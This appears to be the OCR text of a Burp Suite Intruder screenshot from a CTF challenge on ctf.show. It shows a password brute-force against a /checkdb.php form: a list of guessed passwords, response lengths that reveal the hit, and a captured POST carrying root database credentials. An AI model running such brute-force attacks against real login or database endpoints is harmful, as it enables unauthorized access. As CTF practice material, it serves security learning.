 Intruder attack 6
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
2384 7758521 200 312
0 200 256
1 !@#$%^&* 200 256
2 $$$$ 200 256
3 ****** 200 256
6 0000 200 256
4 .... 200 256
5 .575783. 200 256
7 00000 200 256
8 000000 200 256
9 00000000 200 256
Request Response
Raw Params Headers Hex
POST /checkdb.php HTTP/1.1
Host: e98f7410-c44a-40e0-a1f7-3e0a929e2855.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 44
Origin: http://e98f7410-c44a-40e0-a1f7-3e0a929e2855.chall.ctf.show
Connection: close
Referer: http://e98f7410-c44a-40e0-a1f7-3e0a929e2855.chall.ctf.show/install.php?
Cookie: UM_distinctid=175bb73f54d77b-0007cf4cdc76288-4c3f2678-144000-175bb73f54e5aa
a=localhost&p=3306&d=ctf&u=root&pass=7758521
? < + > Type a search term 0 matches
Finished